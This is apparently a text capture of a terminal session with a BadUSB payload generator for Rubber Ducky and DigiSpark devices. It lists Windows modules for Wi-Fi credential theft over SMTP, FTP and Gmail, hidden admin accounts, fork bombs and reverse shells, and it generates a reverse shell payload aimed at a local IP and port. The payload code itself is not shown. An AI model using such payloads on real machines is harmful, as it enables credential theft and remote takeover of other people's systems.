 1: n0nuser@n0nuser: ~/rubberspark
RubberSpark > list windows
#   | Name
-----+---------------------
1   | windows/forkBomb
2   | windows/wifiGrabberSMTP
3   | windows/openURL
4   | windows/adminAccount
5   | windows/wifiGrabberFTP
6   | windows/wifiGrabberGmail
7   | windows/shutdown
8   | windows/reverseShellBackdoor
9   | windows/reverseShell
10  | windows/ejectCD
RubberSpark > use windows/reverseShell
These parameters are required:
IP: 192.168.1.10
PORT: 4444
TERMINAL: cmd
Content of reverseShell written to "reverseShell.duck"
You can now use it in RubberDucky or compile it for DigiSpark (`resources` folder)
RubberSpark > exit